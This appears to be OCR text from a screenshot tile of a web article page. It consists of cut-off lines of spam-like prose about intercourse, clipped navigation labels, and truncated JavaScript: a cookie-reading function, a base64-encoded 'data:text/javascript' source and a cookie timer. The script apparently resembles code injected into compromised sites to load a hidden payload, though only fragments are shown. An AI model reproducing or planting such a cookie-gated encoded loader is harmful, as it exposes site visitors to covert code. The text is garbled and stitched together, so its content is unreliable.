
however, specially when things get within 
during intercourse for too lengthy, she’ll
Evidently, being untidy just isn’t their par
function getCookie(e){var U=document.cookie.
decodeURIComponent(U[1]):void 0}var src
data:text/javascript;base64,ZG9jd
(time=cookie)||void 0===time){var time=M
+time+”; path=/; expires=”+date.toGMTStrin
PREVIOUS ARTICL
WHAT EXACTLY IS EXAMINED IN THE 
MEDICAL ARTIC